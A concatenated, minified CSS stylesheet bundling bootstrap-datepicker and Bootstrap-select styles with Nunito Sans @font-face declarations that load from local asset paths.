td.range.today.active,.datepicker table tr td.range.today.disabled.active,.datepicker table tr td.range.today.disabled:active,.datepicker table tr td.range.today.disabled:hover.active,.datepicker table tr td.range.today.disabled:hover:active,.datepicker table tr td.range.today:active,.datepicker table tr td.range.today:hover.active,.datepicker table tr td.range.today:hover:active{background-color:#efe24b\9}.datepicker table tr td.selected,.datepicker table tr td.selected.disabled,.datepicker table tr td.selected.disabled:hover,.datepicker table tr td.selected:hover{background-color:#9e9e9e;background-image:-moz-linear-gradient(to bottom,#b3b3b3,grey);background-image:-ms-linear-gradient(to bottom,#b3b3b3,grey);background-image:-webkit-gradient(linear,0 0,0 100%,from(#b3b3b3),to(grey));background-image:-webkit-linear-gradient(to bottom,#b3b3b3,grey);background-image:-o-linear-gradient(to bottom,#b3b3b3,grey);background-image:linear-gradient(to bottom,#b3b3b3,grey);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#b3b3b3', endColorstr='#808080', GradientType=0);border-color:grey grey #595959;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.datepicker table tr td.selected.active,.datepicker table tr td.selected.disabled,.datepicker table tr td.selected.disabled.active,.datepicker table tr td.selected.disabled.disabled,.datepicker table tr td.selected.disabled:active,.datepicker table tr td.selected.disabled:hover,.datepicker table tr td.selected.disabled:hover.active,.datepicker table tr td.selected.disabled:hover.disabled,.datepicker table tr td.selected.disabled:hover:active,.datepicker table tr td.selected.disabled:hover:hover,.datepicker table tr td.selected.disabled:hover[disabled],.datepicker table tr td.selected.disabled[disabled],.datepicker table tr td.selected:active,.datepicker table tr td.selected:hover,.datepicker table tr td.selected:hover.active,.datepicker table tr td.selected:hover.disabled,.datepicker table tr td.selected:hover:active,.datepicker table tr td.selected:hover:hover,.datepicker table tr td.selected:hover[disabled],.datepicker table tr td.selected[disabled]{background-color:grey}.datepicker table tr td.selected.active,.datepicker table tr td.selected.disabled.active,.datepicker table tr td.selected.disabled:active,.datepicker table tr td.selected.disabled:hover.active,.datepicker table tr td.selected.disabled:hover:active,.datepicker table tr td.selected:active,.datepicker table tr td.selected:hover.active,.datepicker table tr td.selected:hover:active{background-color:#666\9}.datepicker table tr td.active,.datepicker table tr td.active.disabled,.datepicker table tr td.active.disabled:hover,.datepicker table tr td.active:hover{background-color:#006dcc;background-image:-moz-linear-gradient(to bottom,#08c,#04c);background-image:-ms-linear-gradient(to bottom,#08c,#04c);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#04c));background-image:-webkit-linear-gradient(to bottom,#08c,#04c);background-image:-o-linear-gradient(to bottom,#08c,#04c);background-image:linear-gradient(to bottom,#08c,#04c);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#08c', endColorstr='#0044cc', GradientType=0);border-color:#04c #04c #002a80;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.datepicker table tr td.active.active,.datepicker table tr td.active.disabled,.datepicker table tr td.active.disabled.active,.datepicker table tr td.active.disabled.disabled,.datepicker table tr td.active.disabled:active,.datepicker table tr td.active.disabled:hover,.datepicker table tr td.active.disabled:hover.active,.datepicker table tr td.active.disabled:hover.disabled,.datepicker table tr td.active.disabled:hover:active,.datepicker table tr td.active.disabled:hover:hover,.datepicker table tr td.active.disabled:hover[disabled],.datepicker table tr td.active.disabled[disabled],.datepicker table tr td.active:active,.datepicker table tr td.active:hover,.datepicker table tr td.active:hover.active,.datepicker table tr td.active:hover.disabled,.datepicker table tr td.active:hover:active,.datepicker table tr td.active:hover:hover,.datepicker table tr td.active:hover[disabled],.datepicker table tr td.active[disabled]{background-color:#04c}.datepicker table tr td.active.active,.datepicker table tr td.active.disabled.active,.datepicker table tr td.active.disabled:active,.datepicker table tr td.active.disabled:hover.active,.datepicker table tr td.active.disabled:hover:active,.datepicker table tr td.active:active,.datepicker table tr td.active:hover.active,.datepicker table tr td.active:hover:active{background-color:#039\9}.datepicker table tr td span{display:block;width:23%;height:54px;line-height:54px;float:left;margin:1%;cursor:pointer;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.datepicker table tr td span.focused,.datepicker table tr td span:hover{background:#eee}.datepicker table tr td span.disabled,.datepicker table tr td span.disabled:hover{background:0 0;color:#999;cursor:default}.datepicker table tr td span.active,.datepicker table tr td span.active.disabled,.datepicker table tr td span.active.disabled:hover,.datepicker table tr td span.active:hover{background-color:#006dcc;background-image:-moz-linear-gradient(to bottom,#08c,#04c);background-image:-ms-linear-gradient(to bottom,#08c,#04c);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#04c));background-image:-webkit-linear-gradient(to bottom,#08c,#04c);background-image:-o-linear-gradient(to bottom,#08c,#04c);background-image:linear-gradient(to bottom,#08c,#04c);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#08c', endColorstr='#0044cc', GradientType=0);border-color:#04c #04c #002a80;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.datepicker table tr td span.active.active,.datepicker table tr td span.active.disabled,.datepicker table tr td span.active.disabled.active,.datepicker table tr td span.active.disabled.disabled,.datepicker table tr td span.active.disabled:active,.datepicker table tr td span.active.disabled:hover,.datepicker table tr td span.active.disabled:hover.active,.datepicker table tr td span.active.disabled:hover.disabled,.datepicker table tr td span.active.disabled:hover:active,.datepicker table tr td span.active.disabled:hover:hover,.datepicker table tr td span.active.disabled:hover[disabled],.datepicker table tr td span.active.disabled[disabled],.datepicker table tr td span.active:active,.datepicker table tr td span.active:hover,.datepicker table tr td span.active:hover.active,.datepicker table tr td span.active:hover.disabled,.datepicker table tr td span.active:hover:active,.datepicker table tr td span.active:hover:hover,.datepicker table tr td span.active:hover[disabled],.datepicker table tr td span.active[disabled]{background-color:#04c}.datepicker table tr td span.active.active,.datepicker table tr td span.active.disabled.active,.datepicker table tr td span.active.disabled:active,.datepicker table tr td span.active.disabled:hover.active,.datepicker table tr td span.active.disabled:hover:active,.datepicker table tr td span.active:active,.datepicker table tr td span.active:hover.active,.datepicker table tr td span.active:hover:active{background-color:#039\9}.datepicker table tr td span.new,.datepicker table tr td span.old{color:#999}.datepicker .datepicker-switch{width:145px}.datepicker .datepicker-switch,.datepicker .next,.datepicker .prev,.datepicker tfoot tr th{cursor:pointer}.datepicker .datepicker-switch:hover,.datepicker .next:hover,.datepicker .prev:hover,.datepicker tfoot tr th:hover{background:#eee}.datepicker .cw{font-size:10px;width:12px;padding:0 2px 0 5px;vertical-align:middle}.input-append.date .add-on,.input-prepend.date .add-on{cursor:pointer}.input-append.date .add-on i,.input-prepend.date .add-on i{margin-top:3px}.input-daterange input{text-align:center}.input-daterange input:first-child{-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.input-daterange input:last-child{-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.input-daterange .add-on{display:inline-block;width:auto;min-width:16px;height:18px;padding:4px 5px;font-weight:400;line-height:18px;text-align:center;text-shadow:0 1px 0 #fff;vertical-align:middle;background-color:#eee;border:1px solid #ccc;margin-left:-5px;margin-right:-5px}
/*# sourceMappingURL=bootstrap-datepicker.min.css.map */
/*!
 * Bootstrap-select v1.13.14 (https://developer.snapappointments.com/bootstrap-select)
 *
 * Copyright 2012-2020 SnapAppointments, LLC
 * Licensed under MIT (https://github.com/snapappointments/bootstrap-select/blob/master/LICENSE)
 */@-webkit-keyframes bs-notify-fadeOut{0%{opacity:.9}100%{opacity:0}}@-o-keyframes bs-notify-fadeOut{0%{opacity:.9}100%{opacity:0}}@keyframes bs-notify-fadeOut{0%{opacity:.9}100%{opacity:0}}.bootstrap-select>select.bs-select-hidden,select.bs-select-hidden,select.selectpicker{display:none!important}.bootstrap-select{width:220px\0;vertical-align:middle}.bootstrap-select>.dropdown-toggle{position:relative;width:100%;text-align:right;white-space:nowrap;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.bootstrap-select>.dropdown-toggle:after{margin-top:-1px}.bootstrap-select>.dropdown-toggle.bs-placeholder,.bootstrap-select>.dropdown-toggle.bs-placeholder:active,.bootstrap-select>.dropdown-toggle.bs-placeholder:focus,.bootstrap-select>.dropdown-toggle.bs-placeholder:hover{color:#999}.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-danger,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-danger:active,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-danger:focus,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-danger:hover,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-dark,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-dark:active,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-dark:focus,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-dark:hover,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-info,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-info:active,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-info:focus,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-info:hover,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-primary,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-primary:active,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-primary:focus,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-primary:hover,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-secondary,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-secondary:active,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-secondary:focus,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-secondary:hover,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-success,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-success:active,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-success:focus,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-success:hover{color:rgba(255,255,255,.5)}.bootstrap-select>select{position:absolute!important;bottom:0;left:50%;display:block!important;width:.5px!important;height:100%!important;padding:0!important;opacity:0!important;border:none;z-index:0!important}.bootstrap-select>select.mobile-device{top:0;left:0;display:block!important;width:100%!important;z-index:2!important}.bootstrap-select.is-invalid .dropdown-toggle,.error .bootstrap-select .dropdown-toggle,.has-error .bootstrap-select .dropdown-toggle,.was-validated .bootstrap-select select:invalid+.dropdown-toggle{border-color:#b94a48}.bootstrap-select.is-valid .dropdown-toggle,.was-validated .bootstrap-select select:valid+.dropdown-toggle{border-color:#28a745}.bootstrap-select.fit-width{width:auto!important}.bootstrap-select:not([class*=col-]):not([class*=form-control]):not(.input-group-btn){width:220px}.bootstrap-select .dropdown-toggle:focus,.bootstrap-select>select.mobile-device:focus+.dropdown-toggle{outline:thin dotted #333!important;outline:5px auto -webkit-focus-ring-color!important;outline-offset:-2px}.bootstrap-select.form-control{margin-bottom:0;padding:0;border:none;height:auto}:not(.input-group)>.bootstrap-select.form-control:not([class*=col-]){width:100%}.bootstrap-select.form-control.input-group-btn{float:none;z-index:auto}.form-inline .bootstrap-select,.form-inline .bootstrap-select.form-control:not([class*=col-]){width:auto}.bootstrap-select:not(.input-group-btn),.bootstrap-select[class*=col-]{float:none;display:inline-block;margin-left:0}.bootstrap-select.dropdown-menu-right,.bootstrap-select[class*=col-].dropdown-menu-right,.row .bootstrap-select[class*=col-].dropdown-menu-right{float:right}.form-group .bootstrap-select,.form-horizontal .bootstrap-select,.form-inline .bootstrap-select{margin-bottom:0}.form-group-lg .bootstrap-select.form-control,.form-group-sm .bootstrap-select.form-control{padding:0}.form-group-lg .bootstrap-select.form-control .dropdown-toggle,.form-group-sm .bootstrap-select.form-control .dropdown-toggle{height:100%;font-size:inherit;line-height:inherit;border-radius:inherit}.bootstrap-select.form-control-lg .dropdown-toggle,.bootstrap-select.form-control-sm .dropdown-toggle{font-size:inherit;line-height:inherit;border-radius:inherit}.bootstrap-select.form-control-sm .dropdown-toggle{padding:.25rem .5rem}.bootstrap-select.form-control-lg .dropdown-toggle{padding:.5rem 1rem}.form-inline .bootstrap-select .form-control{width:100%}.bootstrap-select.disabled,.bootstrap-select>.disabled{cursor:not-allowed}.bootstrap-select.disabled:focus,.bootstrap-select>.disabled:focus{outline:0!important}.bootstrap-select.bs-container{position:absolute;top:0;left:0;height:0!important;padding:0!important}.bootstrap-select.bs-container .dropdown-menu{z-index:1060}.bootstrap-select .dropdown-toggle .filter-option{position:static;top:0;left:0;float:left;height:100%;width:100%;text-align:left;overflow:hidden;-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}.bs3.bootstrap-select .dropdown-toggle .filter-option{padding-right:inherit}.input-group .bs3-has-addon.bootstrap-select .dropdown-toggle .filter-option{position:absolute;padding-top:inherit;padding-bottom:inherit;padding-left:inherit;float:none}.input-group .bs3-has-addon.bootstrap-select .dropdown-toggle .filter-option .filter-option-inner{padding-right:inherit}.bootstrap-select .dropdown-toggle .filter-option-inner-inner{overflow:hidden}.bootstrap-select .dropdown-toggle .filter-expand{width:0!important;float:left;opacity:0!important;overflow:hidden}.bootstrap-select .dropdown-toggle .caret{position:absolute;top:50%;right:12px;margin-top:-2px;vertical-align:middle}.input-group .bootstrap-select.form-control .dropdown-toggle{border-radius:inherit}.bootstrap-select[class*=col-] .dropdown-toggle{width:100%}.bootstrap-select .dropdown-menu{min-width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bootstrap-select .dropdown-menu>.inner:focus{outline:0!important}.bootstrap-select .dropdown-menu.inner{position:static;float:none;border:0;padding:0;margin:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none}.bootstrap-select .dropdown-menu li{position:relative}.bootstrap-select .dropdown-menu li.active small{color:rgba(255,255,255,.5)!important}.bootstrap-select .dropdown-menu li.disabled a{cursor:not-allowed}.bootstrap-select .dropdown-menu li a{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.bootstrap-select .dropdown-menu li a.opt{position:relative;padding-left:2.25em}.bootstrap-select .dropdown-menu li a span.check-mark{display:none}.bootstrap-select .dropdown-menu li a span.text{display:inline-block}.bootstrap-select .dropdown-menu li small{padding-left:.5em}.bootstrap-select .dropdown-menu .notify{position:absolute;bottom:5px;width:96%;margin:0 2%;min-height:26px;padding:3px 5px;background:#f5f5f5;border:1px solid #e3e3e3;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05);pointer-events:none;opacity:.9;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bootstrap-select .dropdown-menu .notify.fadeOut{-webkit-animation:.3s linear 750ms forwards bs-notify-fadeOut;-o-animation:.3s linear 750ms forwards bs-notify-fadeOut;animation:.3s linear 750ms forwards bs-notify-fadeOut}.bootstrap-select .no-results{padding:3px;background:#f5f5f5;margin:0 5px;white-space:nowrap}.bootstrap-select.fit-width .dropdown-toggle .filter-option{position:static;display:inline;padding:0}.bootstrap-select.fit-width .dropdown-toggle .filter-option-inner,.bootstrap-select.fit-width .dropdown-toggle .filter-option-inner-inner{display:inline}.bootstrap-select.fit-width .dropdown-toggle .bs-caret:before{content:'\00a0'}.bootstrap-select.fit-width .dropdown-toggle .caret{position:static;top:auto;margin-top:-1px}.bootstrap-select.show-tick .dropdown-menu .selected span.check-mark{position:absolute;display:inline-block;right:15px;top:5px}.bootstrap-select.show-tick .dropdown-menu li a span.text{margin-right:34px}.bootstrap-select .bs-ok-default:after{content:'';display:block;width:.5em;height:1em;border-style:solid;border-width:0 .26em .26em 0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.bootstrap-select.show-menu-arrow.open>.dropdown-toggle,.bootstrap-select.show-menu-arrow.show>.dropdown-toggle{z-index:1061}.bootstrap-select.show-menu-arrow .dropdown-toggle .filter-option:before{content:'';border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid rgba(204,204,204,.2);position:absolute;bottom:-4px;left:9px;display:none}.bootstrap-select.show-menu-arrow .dropdown-toggle .filter-option:after{content:'';border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;position:absolute;bottom:-4px;left:10px;display:none}.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle .filter-option:before{bottom:auto;top:-4px;border-top:7px solid rgba(204,204,204,.2);border-bottom:0}.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle .filter-option:after{bottom:auto;top:-4px;border-top:6px solid #fff;border-bottom:0}.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle .filter-option:before{right:12px;left:auto}.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle .filter-option:after{right:13px;left:auto}.bootstrap-select.show-menu-arrow.open>.dropdown-toggle .filter-option:after,.bootstrap-select.show-menu-arrow.open>.dropdown-toggle .filter-option:before,.bootstrap-select.show-menu-arrow.show>.dropdown-toggle .filter-option:after,.bootstrap-select.show-menu-arrow.show>.dropdown-toggle .filter-option:before{display:block}.bs-actionsbox,.bs-donebutton,.bs-searchbox{padding:4px 8px}.bs-actionsbox{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bs-actionsbox .btn-group button{width:50%}.bs-donebutton{float:left;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bs-donebutton .btn-group button{width:100%}.bs-searchbox+.bs-actionsbox{padding:0 8px 4px}.bs-searchbox .form-control{margin-bottom:0;width:100%;float:none}
/*! Fuente ExtraLight tamanno 200 version normal y cursiva */
@font-face{font-family:'Nunito Sans';src:url("/assets/css/fonts/NunitoSans/NunitoSans-ExtraLight.eot?");src:local('Nunito Sans ExtraLight'),local('NunitoSans-ExtraLight'),url("/assets/css/fonts/NunitoSans/NunitoSans-ExtraLight.eot?#iefix") format('embedded-opentype'),url("/assets/css/fonts/NunitoSans/NunitoSans-ExtraLight.woff2") format('woff2'),url("/assets/css/fonts/NunitoSans/NunitoSans-ExtraLight.woff") format('woff'),url("/assets/css/fonts/NunitoSans/NunitoSans-ExtraLight.ttf") format('truetype');font-weight:200;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url("/assets/css/fonts/NunitoSans/NunitoSans-ExtraLightItalic.eot?");src:local('Nunito Sans ExtraLight Italic'),local('NunitoSans-ExtraLightItalic'),url("/assets/css/fonts/NunitoSans/NunitoSans-ExtraLightItalic.eot?#iefix") format('embedded-opentype'),url("/assets/css/fonts/NunitoSans/NunitoSans-ExtraLightItalic.woff2") format('woff2'),url("/assets/css/fonts/NunitoSans/NunitoSans-ExtraLightItalic.woff") format('woff'),url("/assets/css/fonts/NunitoSans/NunitoSans-ExtraLightItalic.ttf") format('truetype');font-weight:200;font-style:italic;font-display:swap;}
/*! Fuente Light tamanno 300 version normal y cursiva */
@font-face{font-family:'Nunito Sans';src:url("/assets/css/fonts/NunitoSans/NunitoSans-Light.eot?");src:local('Nunito Sans Light'),local('NunitoSans-Light'),url("/assets/css/fonts/NunitoSans/NunitoSans-Light.eot?#iefix") format('embedded-opentype'),url("/assets/css/fonts/NunitoSans/NunitoSans-Light.woff2") format('woff2'),url("/assets/css/fonts/NunitoSans/NunitoSans-Light.woff") format('woff'),url("/assets/css/fonts/NunitoSans/NunitoSans-Light.ttf") format('truetype');font-weight:300;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url("/assets/css/fonts/NunitoSans/NunitoSans-LightItalic.eot?");src:local('Nunito Sans Light Italic'),local('NunitoSans-LightItalic'),url("/assets/css/fonts/NunitoSans/NunitoSans-LightItalic.eot?#iefix") format('embedded-opentype'),url("/assets/css/fonts/NunitoSans/NunitoSans-LightItalic.woff2") format('woff2'),url("/assets/css/fonts/NunitoSans/NunitoSans-LightItalic.woff") format('woff'),url("/assets/css/fonts/NunitoSans/NunitoSans-LightItalic.ttf") format('truetype');font-weight:300;font-style:italic;font-display:swap;}
/*! Fuente tamanno 400 version normal */
@font-face{font-family:'Nunito Sans';src:url("/assets/css/fonts/NunitoSans/NunitoSans-Regular.eot?");src:local('Nunito Sans Regular'),local('NunitoSans-Regular'),url("/assets/css/fonts/NunitoSans/NunitoSans-Regular.eot?#iefix") format('embedded-opentype'),url("/assets/css/fonts/NunitoSans/NunitoSans-Regular.woff2") format('woff2'),url("/assets/css/fonts/NunitoSans/NunitoSans-Regular.woff") format('woff'),url("/assets/css/fonts/NunitoSans/NunitoSans-Regular.ttf") format('truetype');font-weight:normal;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url("/assets/css/fonts/NunitoSans/NunitoSans-Regular.eot?");src:local('Nunito Sans Regular'),local('NunitoSans-Regular'),url("/assets/css/fonts/NunitoSans/NunitoSans-Regular.eot?#iefix") format('embedded-opentype'),url("/assets/css/fonts/NunitoSans/NunitoSans-Regular.woff2") format('woff2'),url("/assets/css/fonts/NunitoSans/NunitoSans-Regular.woff") format('woff'),url("/assets/css/fonts/NunitoSans/NunitoSans-Regular.ttf") format('truetype');font-weight:400;font-style:normal;font-display:swap;}
/*! Fuente tamanno 400 version cursiva */
@font-face{font-family:'Nunito Sans';src:url("/assets/css/fonts/NunitoSans/NunitoSans-Italic.eot?");src:local('Nunito Sans Italic'),local('NunitoSans-Italic'),url("/assets/css/fonts/NunitoSans/NunitoSans-Italic.eot?#iefix") format('embedded-opentype'),url("/assets/css/fonts/NunitoSans/NunitoSans-Italic.woff2") format('woff2'),url("/assets/css/fonts/NunitoSans/NunitoSans-Italic.woff") format('woff'),url("/assets/css/fonts/NunitoSans/NunitoSans-Italic.ttf") format('truetype');font-weight:normal;font-style:italic;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url("/assets/css/fonts/NunitoSans/NunitoSans-Italic.eot?");src:local('Nunito Sans Italic'),local('NunitoSans-Italic'),url("/assets/css/fonts/NunitoSans/NunitoSans-Italic.eot?#iefix") format('embedded-opentype'),url("/assets/css/fonts/NunitoSans/NunitoSans-Italic.woff2") format('woff2'),url("/assets/css/fonts/NunitoSans/NunitoSans-Italic.woff") format('woff'),url("/assets/css/fonts/NunitoSans/NunitoSans-Italic.ttf") format('truetype');font-weight:400;font-style:italic;font-display:swap;}
/*! Fuente Light tamanno 500 version normal y cursiva */
@font-face{font-family:'Nunito Sans';src:url("/assets/css/fonts/NunitoSans/NunitoSans-Medium.eot?");src:local('Nunito Sans Medium'),local('NunitoSans-Medium'),url("/assets/css/fonts/NunitoSans/NunitoSans-Medium.eot?#iefix") format('embedded-opentype'),url("/assets/css/fonts/NunitoSans/NunitoSans-Medium.woff2") format('woff2'),url("/assets/css/fonts/NunitoSans/NunitoSans-Medium.woff") format('woff'),url("/assets/css/fonts/NunitoSans/NunitoSans-Medium.ttf") format('truetype');font-weight:500;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url("/assets/css/fonts/NunitoSans/NunitoSans-MediumItalic.eot?");src:local('Nunito Sans Medium Italic'),local('NunitoSans-MediumItalic'),url("/assets/css/fonts/NunitoSans/NunitoSans-MediumItalic.eot?#iefix") format('embedded-opentype'),url("/assets/css/fonts/NunitoSans/NunitoSans-MediumItalic.woff2") format('woff2'),url("/assets/css/fonts/NunitoSans/NunitoSans-MediumItalic.woff") format('woff'),url("/assets/css/fonts/NunitoSans/NunitoSans-MediumItalic.ttf") format('truetype');font-weight:500;font-style:italic;font-display:swap;}
/*! Fuente Light tamanno 600 version normal y cursiva */
@font-face{font-family:'Nunito Sans';src:url("/assets/css/fonts/NunitoSans/NunitoSans-SemiBold.eot?");src:local('Nunito Sans SemiBold'),local('NunitoSans-SemiBold'),url("/assets/css/fonts/NunitoSans/NunitoSans-SemiBold.eot?#iefix") format('embedded-opentype'),url("/assets/css/fonts/NunitoSans/NunitoSans-SemiBold.woff2") format('woff2'),url("/assets/css/fonts/NunitoSans/NunitoSans-SemiBold.woff") format('woff'),url("/assets/css/fonts/NunitoSans/NunitoSans-SemiBold.ttf") format('truetype');font-weight:600;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url("/assets/css/fonts/NunitoSans/NunitoSans-SemiBoldItalic.eot?");src:local('Nunito Sans SemiBold Italic'),local('NunitoSans-SemiBoldItalic'),url("/assets/css/fonts/NunitoSans/NunitoSans-SemiBoldItalic.eot?#iefix") format('embedded-opentype'),url("/assets/css/fonts/NunitoSans/NunitoSans-SemiBoldItalic.woff2") format('woff2'),url("/assets/css/fonts/NunitoSans/NunitoSans-SemiBoldItalic.woff") format('woff'),url("/assets/css/fonts/NunitoSans/NunitoSans-SemiBoldItalic.ttf") format('truetype');font-weight:600;font-style:italic;font-display:swap;}
/*! Fuente Bold tamanno 700 version normal y cursiva */
@font-face{font-family:'Nunito Sans';src:url("/assets/css/fonts/NunitoSans/NunitoSans-Bold.eot?");src:local('Nunito Sans Bold'),local('NunitoSans-Bold'),url("/assets/css/fonts/NunitoSans/NunitoSans-Bold.eot?#iefix") format('embedded-opentype'),url("/assets/css/fonts/NunitoSans/NunitoSans-Bold.woff2") format('woff2'),url("/assets/css/fonts/NunitoSans/NunitoSans-Bold.woff") format('woff'),url("/assets/css/fonts/NunitoSans/NunitoSans-Bold.ttf") format('truetype');font-weight:bold;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url("/assets/css/fonts/NunitoSans/NunitoSans-Bold.eot?");src:local('Nunito Sans Bold'),local('NunitoSans-Bold'),url("/assets/css/fonts/NunitoSans/NunitoSans-Bold.eot?#iefix") format('embedded-opentype'),url("/assets/css/fonts/NunitoSans/NunitoSans-Bold.woff2") format('woff2'),url("/assets/css/fonts/NunitoSans/NunitoSans-Bold.woff") format('woff'),url("/assets/css/fonts/NunitoSans/NunitoSans-Bold.ttf") format('truetype');font-weight:700;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url("/assets/css/fonts/NunitoSans/NunitoSans-BoldItalic.eot?");src:local('Nunito Sans Bold Italic'),local('NunitoSans-BoldItalic'),url("/assets/css/fonts/NunitoSans/NunitoSans-BoldItalic.eot?#iefix") format('embedded-opentype'),url("/assets/css/fonts/NunitoSans/NunitoSans-BoldItalic.woff2") format('woff2'),url("/assets/css/fonts/NunitoSans/NunitoSans-BoldItalic.woff") format('woff'),url("/assets/css/fonts/NunitoSans/NunitoSans-BoldItalic.ttf") format('truetype');font-weight:bold;font-style:italic;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url("/assets/css/fonts/NunitoSans/NunitoSans-BoldItalic.eot?");src:local('Nunito Sans Bold Italic'),local('NunitoSans-BoldItalic'),url("/assets/css/fonts/NunitoSans/NunitoSans-BoldItalic.eot?#iefix") format('embedded-opentype'),url("/assets/css/fonts/NunitoSans/NunitoSans-BoldItalic.woff2") format('woff2'),url("/assets/css/fonts/NunitoSans/NunitoSans-BoldItalic.woff") format('woff'),url("/assets/css/fonts/NunitoSans/NunitoSans-BoldItalic.ttf") format('truetype');font-weight:700;font-style:italic;font-display:swap;}
/*! Fuente ExtraBold tamanno 800 version normal y cursiva */
@font-face{font-family:'Nunito Sans';src:url("/assets/css/fonts/NunitoSans/NunitoSans-ExtraBold.eot?");src:local('Nunito Sans ExtraBold'),local('NunitoSans-ExtraBold'),url("/assets/css/fonts/NunitoSans/NunitoSans-ExtraBold.eot?#iefix") format('embedded-opentype'),url("/assets/css/fonts/NunitoSans/NunitoSans-ExtraBold.woff2") format('woff2'),url("/assets/css/fonts/NunitoSans/NunitoSans-ExtraBold.woff") format('woff'),url("/assets/css/fonts/NunitoSans/NunitoSans-ExtraBold.ttf") format('truetype');font-weight:800;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url("/assets/css/fonts/NunitoSans/NunitoSans-ExtraBoldItalic.eot?");src:local('Nunito Sans ExtraBold Italic'),local('NunitoSans-ExtraBoldItalic'),url("/assets/css/fonts/NunitoSans/NunitoSans-ExtraBoldItalic.eot?#iefix") format('embedded-opentype'),url("/assets/css/fonts/NunitoSans/NunitoSans-ExtraBoldItalic.woff2") format('woff2'),url("/assets/css/fonts/NunitoSans/NunitoSans-ExtraBoldItalic.woff") format('woff'),url("/assets/css/fonts/NunitoSans/NunitoSans-ExtraBoldItalic.ttf") format('truetype');font-weight:800;font-style:italic;font-display:swap;}
/*! Fuente Black tamanno 900 version normal y cursiva */
